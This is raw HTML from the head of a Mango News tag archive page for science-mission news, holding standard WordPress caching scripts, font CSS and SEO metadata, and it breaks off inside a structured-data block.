

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themangonews.com/tag/latest-science-missions-news/
body_size: 28934
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>latest science missions news Archives - Mango News</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://themangonews.com/core/views/mango-news/images/icons/newspaper.woff" crossorigin>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://themangonews.com/storage/2019/07/Mango-News-Icon.jpg">
	
	<link rel="canonical" href="https://themangonews.com/tag/latest-science-missions-news/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="latest science missions news Archives - Mango News" />
	<meta property="og:url" content="https://themangonews.com/tag/latest-science-missions-news/" />
	<meta property="og:site_name" content="Mango News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Mango_News" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themangonews.com/tag/latest-science-missions-news/","url":"https://themangonews.com/tag/latest-science-missions-news/","name":"latest science missions news Archives - Mango News","isPartOf":{"@id":"https://themangonews.com/#website"},"primaryImageOfPage":{"@id":"https://themangonews.com/tag/latest-science-missions-news/#primaryimage"},"image":{"@id":"https://themangonews.com/tag/latest-science-missions-news/#primaryimage"},"thumbnailUrl":"https://themangonews.com/storage/2017/06/solar-probe-plus-approaches-sun-illustration-nasa.jpg","breadcrumb":{"@id":"https://themangonews.com/tag/latest-science-missions-news/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/tag/latest-science-missions-news/#primaryimage","url":"https://themangonews.com/storage/2017/06/solar-probe-plus-approaches-sun-illustration-nasa.jpg","contentUrl":"https://themangonews.com/storage/2017/06/solar-probe-plus-approaches-sun-illustration-nasa.jpg","width":"813","height":"610","caption":"NASA Parker Solar Probe Mission,Mango News,Parker Solar Probe,First NASA spacecraft,NASA Sun probe,NASA New Mission,NASA Upcoming Missions,latest science missions news,Latest News of science,top Science news"},{"@type":"BreadcrumbList","@id":"https://themangonews.com/tag/latest-science-missions-news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themangonews.com/"},{"@type":"ListItem","position":2,"name":"latest science missions news"}]},{"@type":"WebSite","@id":"https://themangonews.com/#website","url":"https://themangonews.com/","name":"Mango News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themangonews.com/?s={search_term_string}"},"query-input":"required 